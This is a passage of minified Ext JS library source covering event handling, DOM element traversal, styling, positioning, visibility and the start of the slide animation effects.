addListener(el,ename,fn,h,scope);return h;};var pub={addListener:function(element,eventName,fn,scope,options){if(Ext.isObject(eventName)){var o=eventName,e,val;for(e in o){val=o[e];if(!propRe.test(e)){if(Ext.isFunction(val)){listen(element,e,o,val,o.scope);}else{listen(element,e,val);}}}}else{listen(element,eventName,options,fn,scope);}},removeListener:function(element,eventName,fn,scope){var el=Ext.getDom(element),id=Ext.id(el),wrap;Ext.each((elHash[id]||{})[eventName],function(v,i,a){if(Ext.isArray(v)&&v[0]==fn&&(!scope||v[2]==scope)){E.un(el,eventName,wrap=v[1]);a.splice(i,1);return false;}});if(eventName=="mousewheel"&&el.addEventListener&&wrap){el.removeEventListener("DOMMouseScroll",wrap,false);}
if(eventName=="mousedown"&&el==DOC&&wrap){Ext.EventManager.stoppedMouseDownEvent.removeListener(wrap);}},removeAll:function(el){var id=Ext.id(el=Ext.getDom(el)),es=elHash[id],ename;for(ename in es){if(es.hasOwnProperty(ename)){Ext.each(es[ename],function(v){E.un(el,ename,v.wrap);});}}
elHash[id]=null;},onDocumentReady:function(fn,scope,options){if(docReadyState){docReadyEvent.addListener(fn,scope,options);docReadyEvent.fire();docReadyEvent.clearListeners();}else{if(!docReadyEvent)initDocReady();options=options||{};options.delay=options.delay||1;docReadyEvent.addListener(fn,scope,options);}},elHash:elHash};pub.on=pub.addListener;pub.un=pub.removeListener;pub.stoppedMouseDownEvent=new Ext.util.Event();return pub;}();Ext.onReady=Ext.EventManager.onDocumentReady;(function(){var initExtCss=function(){var bd=document.body||document.getElementsByTagName('body')[0];if(!bd){return false;}
var cls=[' ',Ext.isIE?"ext-ie "+(Ext.isIE6?'ext-ie6':(Ext.isIE7?'ext-ie7':'ext-ie8')):Ext.isGecko?"ext-gecko "+(Ext.isGecko2?'ext-gecko2':'ext-gecko3'):Ext.isOpera?"ext-opera":Ext.isWebKit?"ext-webkit":""];if(Ext.isSafari){cls.push("ext-safari "+(Ext.isSafari2?'ext-safari2':(Ext.isSafari3?'ext-safari3':'ext-safari4')));}else if(Ext.isChrome){cls.push("ext-chrome");}
if(Ext.isMac){cls.push("ext-mac");}
if(Ext.isLinux){cls.push("ext-linux");}
if(Ext.isStrict||Ext.isBorderBox){var p=bd.parentNode;if(p){p.className+=Ext.isStrict?' ext-strict':' ext-border-box';}}
bd.className+=cls.join(' ');return true;}
if(!initExtCss()){Ext.onReady(initExtCss);}})();Ext.EventObject=function(){var E=Ext.lib.Event,safariKeys={3:13,63234:37,63235:39,63232:38,63233:40,63276:33,63277:34,63272:46,63273:36,63275:35},btnMap=Ext.isIE?{1:0,4:1,2:2}:(Ext.isWebKit?{1:0,2:1,3:2}:{0:0,1:1,2:2});Ext.EventObjectImpl=function(e){if(e){this.setEvent(e.browserEvent||e);}};Ext.EventObjectImpl.prototype={setEvent:function(e){var me=this;if(e==me||(e&&e.browserEvent)){return e;}
me.browserEvent=e;if(e){me.button=e.button?btnMap[e.button]:(e.which?e.which-1:-1);if(e.type=='click'&&me.button==-1){me.button=0;}
me.type=e.type;me.shiftKey=e.shiftKey;me.ctrlKey=e.ctrlKey||e.metaKey||false;me.altKey=e.altKey;me.keyCode=e.keyCode;me.charCode=e.charCode;me.target=E.getTarget(e);me.xy=E.getXY(e);}else{me.button=-1;me.shiftKey=false;me.ctrlKey=false;me.altKey=false;me.keyCode=0;me.charCode=0;me.target=null;me.xy=[0,0];}
return me;},stopEvent:function(){var me=this;if(me.browserEvent){if(me.browserEvent.type=='mousedown'){Ext.EventManager.stoppedMouseDownEvent.fire(me);}
E.stopEvent(me.browserEvent);}},preventDefault:function(){if(this.browserEvent){E.preventDefault(this.browserEvent);}},stopPropagation:function(){var me=this;if(me.browserEvent){if(me.browserEvent.type=='mousedown'){Ext.EventManager.stoppedMouseDownEvent.fire(me);}
E.stopPropagation(me.browserEvent);}},getCharCode:function(){return this.charCode||this.keyCode;},getKey:function(){return this.normalizeKey(this.keyCode||this.charCode)},normalizeKey:function(k){return Ext.isSafari?(safariKeys[k]||k):k;},getPageX:function(){return this.xy[0];},getPageY:function(){return this.xy[1];},getXY:function(){return this.xy;},getTarget:function(selector,maxDepth,returnEl){return selector?Ext.fly(this.target).findParent(selector,maxDepth,returnEl):(returnEl?Ext.get(this.target):this.target);},getRelatedTarget:function(){return this.browserEvent?E.getRelatedTarget(this.browserEvent):null;},getWheelDelta:function(){var e=this.browserEvent;var delta=0;if(e.wheelDelta){delta=e.wheelDelta/120;}else if(e.detail){delta=-e.detail/3;}
return delta;},within:function(el,related,allowEl){if(el){var t=this[related?"getRelatedTarget":"getTarget"]();return t&&((allowEl?(t==Ext.getDom(el)):false)||Ext.fly(el).contains(t));}
return false;}};return new Ext.EventObjectImpl();}();

(function(){var DOC=document;Ext.Element=function(element,forceNew){var dom=typeof element=="string"?DOC.getElementById(element):element,id;if(!dom)return null;id=dom.id;if(!forceNew&&id&&Ext.Element.cache[id]){return Ext.Element.cache[id];}
this.dom=dom;this.id=id||Ext.id(dom);};var D=Ext.lib.Dom,DH=Ext.DomHelper,E=Ext.lib.Event,A=Ext.lib.Anim,El=Ext.Element;El.prototype={set:function(o,useSet){var el=this.dom,attr,val;for(attr in o){val=o[attr];if(attr!="style"&&!Ext.isFunction(val)){if(attr=="cls"){el.className=val;}else if(o.hasOwnProperty(attr)){if(useSet||!!el.setAttribute)el.setAttribute(attr,val);else el[attr]=val;}}}
if(o.style){Ext.DomHelper.applyStyles(el,o.style);}
return this;},defaultUnit:"px",is:function(simpleSelector){return Ext.DomQuery.is(this.dom,simpleSelector);},focus:function(defer,dom){var me=this,dom=dom||me.dom;try{if(Number(defer)){me.focus.defer(defer,null,[null,dom]);}else{dom.focus();}}catch(e){}
return me;},blur:function(){try{this.dom.blur();}catch(e){}
return this;},getValue:function(asNumber){var val=this.dom.value;return asNumber?parseInt(val,10):val;},addListener:function(eventName,fn,scope,options){Ext.EventManager.on(this.dom,eventName,fn,scope||this,options);return this;},removeListener:function(eventName,fn,scope){Ext.EventManager.removeListener(this.dom,eventName,fn,scope||this);return this;},removeAllListeners:function(){Ext.EventManager.removeAll(this.dom);return this;},addUnits:function(size){if(size===""||size=="auto"||size===undefined){size=size||'';}else if(!isNaN(size)||!unitPattern.test(size)){size=size+(this.defaultUnit||'px');}
return size;},load:function(url,params,cb){Ext.Ajax.request(Ext.apply({params:params,url:url.url||url,callback:cb,el:this.dom,indicatorText:url.indicatorText||''},Ext.isObject(url)?url:{}));return this;},isBorderBox:function(){return noBoxAdjust[(this.dom.tagName||"").toLowerCase()]||Ext.isBorderBox;},remove:function(){var me=this,dom=me.dom;me.removeAllListeners();delete El.cache[dom.id];delete El.dataCache[dom.id]
Ext.removeNode(dom);},hover:function(overFn,outFn,scope,options){var me=this;me.on('mouseenter',overFn,scope||me.dom,options);me.on('mouseleave',outFn,scope||me.dom,options);return me;},contains:function(el){return!el?false:Ext.lib.Dom.isAncestor(this.dom,el.dom?el.dom:el);},getAttributeNS:function(ns,name){return this.getAttribute(name,ns);},getAttribute:Ext.isIE?function(name,ns){var d=this.dom,type=typeof d[ns+":"+name];if(['undefined','unknown'].indexOf(type)==-1){return d[ns+":"+name];}
return d[name];}:function(name,ns){var d=this.dom;return d.getAttributeNS(ns,name)||d.getAttribute(ns+":"+name)||d.getAttribute(name)||d[name];},update:function(html){this.dom.innerHTML=html;return this;}};var ep=El.prototype;El.addMethods=function(o){Ext.apply(ep,o);};ep.on=ep.addListener;ep.un=ep.removeListener;ep.autoBoxAdjust=true;var unitPattern=/\d+(px|em|%|en|ex|pt|in|cm|mm|pc)$/i,docEl;El.cache={};El.dataCache={};El.get=function(el){var ex,elm,id;if(!el){return null;}
if(typeof el=="string"){if(!(elm=DOC.getElementById(el))){return null;}
if(ex=El.cache[el]){ex.dom=elm;}else{ex=El.cache[el]=new El(elm);}
return ex;}else if(el.tagName){if(!(id=el.id)){id=Ext.id(el);}
if(ex=El.cache[id]){ex.dom=el;}else{ex=El.cache[id]=new El(el);}
return ex;}else if(el instanceof El){if(el!=docEl){el.dom=DOC.getElementById(el.id)||el.dom;El.cache[el.id]=el;}
return el;}else if(el.isComposite){return el;}else if(Ext.isArray(el)){return El.select(el);}else if(el==DOC){if(!docEl){var f=function(){};f.prototype=El.prototype;docEl=new f();docEl.dom=DOC;}
return docEl;}
return null;};El.data=function(el,key,value){var c=El.dataCache[el.id];if(!c){c=El.dataCache[el.id]={};}
if(arguments.length==2){return c[key];}else{c[key]=value;}};function garbageCollect(){if(!Ext.enableGarbageCollector){clearInterval(El.collectorThread);}else{var eid,el,d;for(eid in El.cache){el=El.cache[eid];d=el.dom;if(!d||!d.parentNode||(!d.offsetParent&&!DOC.getElementById(eid))){delete El.cache[eid];if(d&&Ext.enableListenerCollection){Ext.EventManager.removeAll(d);}}}}}
El.collectorThreadId=setInterval(garbageCollect,30000);var flyFn=function(){};flyFn.prototype=El.prototype;El.Flyweight=function(dom){this.dom=dom;};El.Flyweight.prototype=new flyFn();El.Flyweight.prototype.isFlyweight=true;El._flyweights={};El.fly=function(el,named){var ret=null;named=named||'_global';if(el=Ext.getDom(el)){(El._flyweights[named]=El._flyweights[named]||new El.Flyweight()).dom=el;ret=El._flyweights[named];}
return ret;};Ext.get=El.get;Ext.fly=El.fly;var noBoxAdjust=Ext.isStrict?{select:1}:{input:1,select:1,textarea:1};if(Ext.isIE||Ext.isGecko){noBoxAdjust['button']=1;}
Ext.EventManager.on(window,'unload',function(){delete El.cache;delete El.dataCache;delete El._flyweights;});})();

Ext.Element.addMethods(function(){var PARENTNODE='parentNode',NEXTSIBLING='nextSibling',PREVIOUSSIBLING='previousSibling',DQ=Ext.DomQuery,GET=Ext.get;return{findParent:function(simpleSelector,maxDepth,returnEl){var p=this.dom,b=document.body,depth=0,stopEl;if(Ext.isGecko&&Object.prototype.toString.call(p)=='[object XULElement]'){return null;}
maxDepth=maxDepth||50;if(isNaN(maxDepth)){stopEl=Ext.getDom(maxDepth);maxDepth=Number.MAX_VALUE;}
while(p&&p.nodeType==1&&depth<maxDepth&&p!=b&&p!=stopEl){if(DQ.is(p,simpleSelector)){return returnEl?GET(p):p;}
depth++;p=p.parentNode;}
return null;},findParentNode:function(simpleSelector,maxDepth,returnEl){var p=Ext.fly(this.dom.parentNode,'_internal');return p?p.findParent(simpleSelector,maxDepth,returnEl):null;},up:function(simpleSelector,maxDepth){return this.findParentNode(simpleSelector,maxDepth,true);},select:function(selector,unique){return Ext.Element.select(selector,unique,this.dom);},query:function(selector,unique){return DQ.select(selector,this.dom);},child:function(selector,returnDom){var n=DQ.selectNode(selector,this.dom);return returnDom?n:GET(n);},down:function(selector,returnDom){var n=DQ.selectNode(" > "+selector,this.dom);return returnDom?n:GET(n);},parent:function(selector,returnDom){return this.matchNode(PARENTNODE,PARENTNODE,selector,returnDom);},next:function(selector,returnDom){return this.matchNode(NEXTSIBLING,NEXTSIBLING,selector,returnDom);},prev:function(selector,returnDom){return this.matchNode(PREVIOUSSIBLING,PREVIOUSSIBLING,selector,returnDom);},first:function(selector,returnDom){return this.matchNode(NEXTSIBLING,'firstChild',selector,returnDom);},last:function(selector,returnDom){return this.matchNode(PREVIOUSSIBLING,'lastChild',selector,returnDom);},matchNode:function(dir,start,selector,returnDom){var n=this.dom[start];while(n){if(n.nodeType==1&&(!selector||DQ.is(n,selector))){return!returnDom?GET(n):n;}
n=n[dir];}
return null;}}}());

Ext.Element.addMethods(function(){var GETDOM=Ext.getDom,GET=Ext.get,DH=Ext.DomHelper,isEl=function(el){return(el.nodeType||el.dom||typeof el=='string');};return{appendChild:function(el){return GET(el).appendTo(this);},appendTo:function(el){GETDOM(el).appendChild(this.dom);return this;},insertBefore:function(el){(el=GETDOM(el)).parentNode.insertBefore(this.dom,el);return this;},insertAfter:function(el){(el=GETDOM(el)).parentNode.insertBefore(this.dom,el.nextSibling);return this;},insertFirst:function(el,returnDom){el=el||{};if(isEl(el)){el=GETDOM(el);this.dom.insertBefore(el,this.dom.firstChild);return!returnDom?GET(el):el;}else{return this.createChild(el,this.dom.firstChild,returnDom);}},replace:function(el){el=GET(el);this.insertBefore(el);el.remove();return this;},replaceWith:function(el){var me=this,Element=Ext.Element;if(isEl(el)){el=GETDOM(el);me.dom.parentNode.insertBefore(el,me.dom);}else{el=DH.insertBefore(me.dom,el);}
delete Element.cache[me.id];Ext.removeNode(me.dom);me.id=Ext.id(me.dom=el);return Element.cache[me.id]=me;},createChild:function(config,insertBefore,returnDom){config=config||{tag:'div'};return insertBefore?DH.insertBefore(insertBefore,config,returnDom!==true):DH[!this.dom.firstChild?'overwrite':'append'](this.dom,config,returnDom!==true);},wrap:function(config,returnDom){var newEl=DH.insertBefore(this.dom,config||{tag:"div"},!returnDom);newEl.dom?newEl.dom.appendChild(this.dom):newEl.appendChild(this.dom);return newEl;},insertHtml:function(where,html,returnEl){var el=DH.insertHtml(where,this.dom,html);return returnEl?Ext.get(el):el;}}}());

Ext.Element.addMethods(function(){var propCache={},camelRe=/(-[a-z])/gi,classReCache={},view=document.defaultView,propFloat=Ext.isIE?'styleFloat':'cssFloat',opacityRe=/alpha\(opacity=(.*)\)/i,trimRe=/^\s+|\s+$/g,EL=Ext.Element,PADDING="padding",MARGIN="margin",BORDER="border",LEFT="-left",RIGHT="-right",TOP="-top",BOTTOM="-bottom",WIDTH="-width",MATH=Math,HIDDEN='hidden',ISCLIPPED='isClipped',OVERFLOW='overflow',OVERFLOWX='overflow-x',OVERFLOWY='overflow-y',ORIGINALCLIP='originalClip',borders={l:BORDER+LEFT+WIDTH,r:BORDER+RIGHT+WIDTH,t:BORDER+TOP+WIDTH,b:BORDER+BOTTOM+WIDTH},paddings={l:PADDING+LEFT,r:PADDING+RIGHT,t:PADDING+TOP,b:PADDING+BOTTOM},margins={l:MARGIN+LEFT,r:MARGIN+RIGHT,t:MARGIN+TOP,b:MARGIN+BOTTOM},data=Ext.Element.data;function camelFn(m,a){return a.charAt(1).toUpperCase();}
function addStyles(sides,styles){var val=0;Ext.each(sides.match(/\w/g),function(s){if(s=parseInt(this.getStyle(styles[s]),10)){val+=MATH.abs(s);}},this);return val;}
function chkCache(prop){return propCache[prop]||(propCache[prop]=prop=='float'?propFloat:prop.replace(camelRe,camelFn));}
return{adjustWidth:function(width){var me=this;var isNum=(typeof width=="number");if(isNum&&me.autoBoxAdjust&&!me.isBorderBox()){width-=(me.getBorderWidth("lr")+me.getPadding("lr"));}
return(isNum&&width<0)?0:width;},adjustHeight:function(height){var me=this;var isNum=(typeof height=="number");if(isNum&&me.autoBoxAdjust&&!me.isBorderBox()){height-=(me.getBorderWidth("tb")+me.getPadding("tb"));}
return(isNum&&height<0)?0:height;},addClass:function(className){var me=this;Ext.each(className,function(v){me.dom.className+=(!me.hasClass(v)&&v?" "+v:"");});return me;},radioClass:function(className){Ext.each(this.dom.parentNode.childNodes,function(v){if(v.nodeType==1){Ext.fly(v,'_internal').removeClass(className);}});return this.addClass(className);},removeClass:function(className){var me=this;if(me.dom.className){Ext.each(className,function(v){me.dom.className=me.dom.className.replace(classReCache[v]=classReCache[v]||new RegExp('(?:^|\\s+)'+v+'(?:\\s+|$)',"g")," ");});}
return me;},toggleClass:function(className){return this.hasClass(className)?this.removeClass(className):this.addClass(className);},hasClass:function(className){return className&&(' '+this.dom.className+' ').indexOf(' '+className+' ')!=-1;},replaceClass:function(oldClassName,newClassName){return this.removeClass(oldClassName).addClass(newClassName);},isStyle:function(style,val){return this.getStyle(style)==val;},getStyle:function(){return view&&view.getComputedStyle?function(prop){var el=this.dom,v,cs;if(el==document)return null;prop=chkCache(prop);return(v=el.style[prop])?v:(cs=view.getComputedStyle(el,""))?cs[prop]:null;}:function(prop){var el=this.dom,m,cs;if(el==document)return null;if(prop=='opacity'){if(el.style.filter.match){if(m=el.style.filter.match(opacityRe)){var fv=parseFloat(m[1]);if(!isNaN(fv)){return fv?fv/100:0;}}}
return 1;}
prop=chkCache(prop);return el.style[prop]||((cs=el.currentStyle)?cs[prop]:null);};}(),getColor:function(attr,defaultValue,prefix){var v=this.getStyle(attr),color=prefix||'#',h;if(!v||/transparent|inherit/.test(v)){return defaultValue;}
if(/^r/.test(v)){Ext.each(v.slice(4,v.length-1).split(','),function(s){h=parseInt(s,10);color+=(h<16?'0':'')+h.toString(16);});}else{v=v.replace('#','');color+=v.length==3?v.replace(/^(\w)(\w)(\w)$/,'$1$1$2$2$3$3'):v;}
return(color.length>5?color.toLowerCase():defaultValue);},setStyle:function(prop,value){var tmp,style,camel;if(!Ext.isObject(prop)){tmp={};tmp[prop]=value;prop=tmp;}
for(style in prop){value=prop[style];style=='opacity'?this.setOpacity(value):this.dom.style[chkCache(style)]=value;}
return this;},setOpacity:function(opacity,animate){var me=this,s=me.dom.style;if(!animate||!me.anim){if(Ext.isIE){var opac=opacity<1?'alpha(opacity='+opacity*100+')':'',val=s.filter.replace(opacityRe,'').replace(trimRe,'');s.zoom=1;s.filter=val+(val.length>0?' ':'')+opac;}else{s.opacity=opacity;}}else{me.anim({opacity:{to:opacity}},me.preanim(arguments,1),null,.35,'easeIn');}
return me;},clearOpacity:function(){var style=this.dom.style;if(Ext.isIE){if(!Ext.isEmpty(style.filter)){style.filter=style.filter.replace(opacityRe,'').replace(trimRe,'');}}else{style.opacity=style['-moz-opacity']=style['-khtml-opacity']='';}
return this;},getHeight:function(contentHeight){var me=this,dom=me.dom,h=MATH.max(dom.offsetHeight,dom.clientHeight)||0;h=!contentHeight?h:h-me.getBorderWidth("tb")-me.getPadding("tb");return h<0?0:h;},getWidth:function(contentWidth){var me=this,dom=me.dom,w=MATH.max(dom.offsetWidth,dom.clientWidth)||0;w=!contentWidth?w:w-me.getBorderWidth("lr")-me.getPadding("lr");return w<0?0:w;},setWidth:function(width,animate){var me=this;width=me.adjustWidth(width);!animate||!me.anim?me.dom.style.width=me.addUnits(width):me.anim({width:{to:width}},me.preanim(arguments,1));return me;},setHeight:function(height,animate){var me=this;height=me.adjustHeight(height);!animate||!me.anim?me.dom.style.height=me.addUnits(height):me.anim({height:{to:height}},me.preanim(arguments,1));return me;},getBorderWidth:function(side){return addStyles.call(this,side,borders);},getPadding:function(side){return addStyles.call(this,side,paddings);},clip:function(){var me=this,dom=me.dom;if(!data(dom,ISCLIPPED)){data(dom,ISCLIPPED,true);data(dom,ORIGINALCLIP,{o:me.getStyle(OVERFLOW),x:me.getStyle(OVERFLOWX),y:me.getStyle(OVERFLOWY)});me.setStyle(OVERFLOW,HIDDEN);me.setStyle(OVERFLOWX,HIDDEN);me.setStyle(OVERFLOWY,HIDDEN);}
return me;},unclip:function(){var me=this,dom=me.dom;if(data(dom,ISCLIPPED)){data(dom,ISCLIPPED,false);var o=data(dom,ORIGINALCLIP);if(o.o){me.setStyle(OVERFLOW,o.o);}
if(o.x){me.setStyle(OVERFLOWX,o.x);}
if(o.y){me.setStyle(OVERFLOWY,o.y);}}
return me;},addStyles:addStyles,margins:margins}}());

(function(){var D=Ext.lib.Dom,LEFT="left",RIGHT="right",TOP="top",BOTTOM="bottom",POSITION="position",STATIC="static",RELATIVE="relative",AUTO="auto",ZINDEX="z-index";function animTest(args,animate,i){return this.preanim&&!!animate?this.preanim(args,i):false}
Ext.Element.addMethods({getX:function(){return D.getX(this.dom);},getY:function(){return D.getY(this.dom);},getXY:function(){return D.getXY(this.dom);},getOffsetsTo:function(el){var o=this.getXY(),e=Ext.fly(el,'_internal').getXY();return[o[0]-e[0],o[1]-e[1]];},setX:function(x,animate){return this.setXY([x,this.getY()],animTest.call(this,arguments,animate,1));},setY:function(y,animate){return this.setXY([this.getX(),y],animTest.call(this,arguments,animate,1));},setLeft:function(left){this.setStyle(LEFT,this.addUnits(left));return this;},setTop:function(top){this.setStyle(TOP,this.addUnits(top));return this;},setRight:function(right){this.setStyle(RIGHT,this.addUnits(right));return this;},setBottom:function(bottom){this.setStyle(BOTTOM,this.addUnits(bottom));return this;},setXY:function(pos,animate){var me=this;if(!animate||!me.anim){D.setXY(me.dom,pos);}else{me.anim({points:{to:pos}},me.preanim(arguments,1),'motion');}
return me;},setLocation:function(x,y,animate){return this.setXY([x,y],animTest.call(this,arguments,animate,2));},moveTo:function(x,y,animate){return this.setXY([x,y],animTest.call(this,arguments,animate,2));},getLeft:function(local){return!local?this.getX():parseInt(this.getStyle(LEFT),10)||0;},getRight:function(local){var me=this;return!local?me.getX()+me.getWidth():(me.getLeft(true)+me.getWidth())||0;},getTop:function(local){return!local?this.getY():parseInt(this.getStyle(TOP),10)||0;},getBottom:function(local){var me=this;return!local?me.getY()+me.getHeight():(me.getTop(true)+me.getHeight())||0;},position:function(pos,zIndex,x,y){var me=this;if(!pos&&me.isStyle(POSITION,STATIC)){me.setStyle(POSITION,RELATIVE);}else if(pos){me.setStyle(POSITION,pos);}
if(zIndex){me.setStyle(ZINDEX,zIndex);}
if(x||y)me.setXY([x||false,y||false]);},clearPositioning:function(value){value=value||'';this.setStyle({left:value,right:value,top:value,bottom:value,"z-index":"",position:STATIC});return this;},getPositioning:function(){var l=this.getStyle(LEFT);var t=this.getStyle(TOP);return{"position":this.getStyle(POSITION),"left":l,"right":l?"":this.getStyle(RIGHT),"top":t,"bottom":t?"":this.getStyle(BOTTOM),"z-index":this.getStyle(ZINDEX)};},setPositioning:function(pc){var me=this,style=me.dom.style;me.setStyle(pc);if(pc.right==AUTO){style.right="";}
if(pc.bottom==AUTO){style.bottom="";}
return me;},translatePoints:function(x,y){y=isNaN(x[1])?y:x[1];x=isNaN(x[0])?x:x[0];var me=this,relative=me.isStyle(POSITION,RELATIVE),o=me.getXY(),l=parseInt(me.getStyle(LEFT),10),t=parseInt(me.getStyle(TOP),10);l=!isNaN(l)?l:(relative?0:me.dom.offsetLeft);t=!isNaN(t)?t:(relative?0:me.dom.offsetTop);return{left:(x-o[0]+l),top:(y-o[1]+t)};},animTest:animTest});})();

Ext.Element.addMethods({isScrollable:function(){var dom=this.dom;return dom.scrollHeight>dom.clientHeight||dom.scrollWidth>dom.clientWidth;},scrollTo:function(side,value){this.dom["scroll"+(/top/i.test(side)?"Top":"Left")]=value;return this;},getScroll:function(){var d=this.dom,doc=document,body=doc.body,docElement=doc.documentElement,l,t,ret;if(d==doc||d==body){if(Ext.isIE&&Ext.isStrict){l=docElement.scrollLeft;t=docElement.scrollTop;}else{l=window.pageXOffset;t=window.pageYOffset;}
ret={left:l||(body?body.scrollLeft:0),top:t||(body?body.scrollTop:0)};}else{ret={left:d.scrollLeft,top:d.scrollTop};}
return ret;}});

Ext.Element.VISIBILITY=1;Ext.Element.DISPLAY=2;Ext.Element.addMethods(function(){var VISIBILITY="visibility",DISPLAY="display",HIDDEN="hidden",NONE="none",ORIGINALDISPLAY='originalDisplay',VISMODE='visibilityMode',ELDISPLAY=Ext.Element.DISPLAY,data=Ext.Element.data,getDisplay=function(dom){var d=data(dom,ORIGINALDISPLAY);if(d===undefined){data(dom,ORIGINALDISPLAY,d='');}
return d;},getVisMode=function(dom){var m=data(dom,VISMODE);if(m===undefined){data(dom,VISMODE,m=1)}
return m;};return{originalDisplay:"",visibilityMode:1,setVisibilityMode:function(visMode){data(this.dom,VISMODE,visMode);return this;},animate:function(args,duration,onComplete,easing,animType){this.anim(args,{duration:duration,callback:onComplete,easing:easing},animType);return this;},anim:function(args,opt,animType,defaultDur,defaultEase,cb){animType=animType||'run';opt=opt||{};var me=this,anim=Ext.lib.Anim[animType](me.dom,args,(opt.duration||defaultDur)||.35,(opt.easing||defaultEase)||'easeOut',function(){if(cb)cb.call(me);if(opt.callback)opt.callback.call(opt.scope||me,me,opt);},me);opt.anim=anim;return anim;},preanim:function(a,i){return!a[i]?false:(Ext.isObject(a[i])?a[i]:{duration:a[i+1],callback:a[i+2],easing:a[i+3]});},isVisible:function(){return!this.isStyle(VISIBILITY,HIDDEN)&&!this.isStyle(DISPLAY,NONE);},setVisible:function(visible,animate){var me=this,dom=me.dom,isDisplay=getVisMode(this.dom)==ELDISPLAY;if(!animate||!me.anim){if(isDisplay){me.setDisplayed(visible);}else{me.fixDisplay();dom.style.visibility=visible?"visible":HIDDEN;}}else{if(visible){me.setOpacity(.01);me.setVisible(true);}
me.anim({opacity:{to:(visible?1:0)}},me.preanim(arguments,1),null,.35,'easeIn',function(){if(!visible){dom.style[isDisplay?DISPLAY:VISIBILITY]=(isDisplay)?NONE:HIDDEN;Ext.fly(dom).setOpacity(1);}});}
return me;},toggle:function(animate){var me=this;me.setVisible(!me.isVisible(),me.preanim(arguments,0));return me;},setDisplayed:function(value){if(typeof value=="boolean"){value=value?getDisplay(this.dom):NONE;}
this.setStyle(DISPLAY,value);return this;},fixDisplay:function(){var me=this;if(me.isStyle(DISPLAY,NONE)){me.setStyle(VISIBILITY,HIDDEN);me.setStyle(DISPLAY,getDisplay(this.dom));if(me.isStyle(DISPLAY,NONE)){me.setStyle(DISPLAY,"block");}}},hide:function(animate){this.setVisible(false,this.preanim(arguments,0));return this;},show:function(animate){this.setVisible(true,this.preanim(arguments,0));return this;}}}());

(function(){var NULL=null,UNDEFINED=undefined,TRUE=true,FALSE=false,SETX="setX",SETY="setY",SETXY="setXY",LEFT="left",BOTTOM="bottom",TOP="top",RIGHT="right",HEIGHT="height",WIDTH="width",POINTS="points",HIDDEN="hidden",ABSOLUTE="absolute",VISIBLE="visible",MOTION="motion",POSITION="position",EASEOUT="easeOut",flyEl=new Ext.Element.Flyweight(),queues={},getObject=function(o){return o||{};},fly=function(dom){flyEl.dom=dom;flyEl.id=Ext.id(dom);return flyEl;},getQueue=function(id){if(!queues[id]){queues[id]=[];}
return queues[id];},setQueue=function(id,value){queues[id]=value;};Ext.enableFx=TRUE;Ext.Fx={switchStatements:function(key,fn,argHash){return fn.apply(this,argHash[key]);},slideIn:function(anchor,o){o=getObject(o);var me=this,dom=me.dom,st=dom.style,xy,r,b,wrap,after,st,args,pt,bw,bh;anchor=anchor||"t";me.queueFx(o,function(){xy=fly(dom).getXY();fly(dom).fixDisplay();r=fly(dom).getFxRestore();b={x:xy[0],y:xy[1],0:xy[0],1:xy[1],width:dom.offsetWidth,height:dom.offsetHeight};b.right=b.x+b.width;b.bottom=b.y+b.height;fly(dom).setWidth(b.width).setHeight(b.height);wrap=fly(dom).fxWrap(r.pos,o,HIDDEN);st.visibility=VISIBLE;st.position=ABSOLUTE;function after(){fly(dom).fxUnwrap(wrap,r.pos,o);st.width=r.width;st.height=r.height;fly(dom).afterFx(o);}
pt={to:[b.x,b.y]};bw={to:b.width};bh={to:b.height};function argCalc(wrap,style,ww,wh,sXY,sXYval,s1,s2,w,h,p){var ret={};fly(wrap).setWidth(ww).setHeight(wh);if(fly(wrap)[sXY]){fly(wrap)[sXY](sXYval);}
style[s1]=style[s2]="0";if(w){ret.width=w};if(h){ret.height=h;}
if(p){ret.points=p;}
return ret;};args=fly(dom).switchStatements(anchor.toLowerCase(),argCalc,{t:[wrap,st,b.width,0,NULL,NULL,LEFT,BOTTOM,NULL,bh,NULL],l:[wrap,st,0,b.height,NULL,NULL,RIGHT,TOP,bw,NULL,NULL],r:[wrap,st,b.width,b.height,SETX,b.right,LEFT,TOP,NULL,NULL,pt],b:[wrap,st,b.width,b.height,SETY,b.bottom,LEFT,TOP,NULL,bh,pt],tl:[wrap,st,0,0,NULL,NULL,RIGHT,BOTTOM,bw,bh,pt],bl:[wrap,st,0,0,SETY,b.y+b.height,RIGHT,TOP,bw,bh,pt],br:[wrap,st,0,0,SETXY,[b.right,b.bottom],LEFT,TOP,bw,bh,pt],tr:[wrap,st,0,0,SETX,b.x+b.width,LEFT,BOTTOM,bw,bh,pt]});st.visibility=VISIBLE;fly(wrap).show();arguments.callee.anim=fly(wrap).fxanim(args,o,MOTION,.5,EASEOUT,after);});return me;},slideOut:function(anchor,o){o=getObject(o);var me=this,dom=me.dom,st=dom.style,xy=me.getXY(),wrap,r,b,a,zero={to:0};anchor=anchor||"t";me.queueFx(o,function(){r=fly(dom).getFxRestore();b={x:xy[0],y:xy[1],0:xy[0],1:xy[1],width:dom.offsetWidth,height:dom.offsetHeight};b.right=b.x+b.width;b.bottom=b.y+b.height;fly(dom).setWidth(b.width).setHeight(b.height);wrap=fly(dom).fxWrap(r.pos,o,VISIBLE);st.visibility=VISIBLE;st.position=ABSOLUTE;fly(wrap).setWidth(b.width).setHeight(b.height);function after(){o.useDisplay?fly(dom).setDisplayed(FALSE):fly(dom).hide();fly(dom).fxUnwrap(wrap,r.pos,o);st.width=r.width;st.height=r.height;fly(dom).afterFx(o);}
function argCalc(style,s1,s2,p1,v1,p2,v2,p3,v3){var ret={};style[s1]=style[s2]="0";ret[p1]=v1;if(p2){ret[p2]=v2;}
if(p3){ret[p3]=v3;}
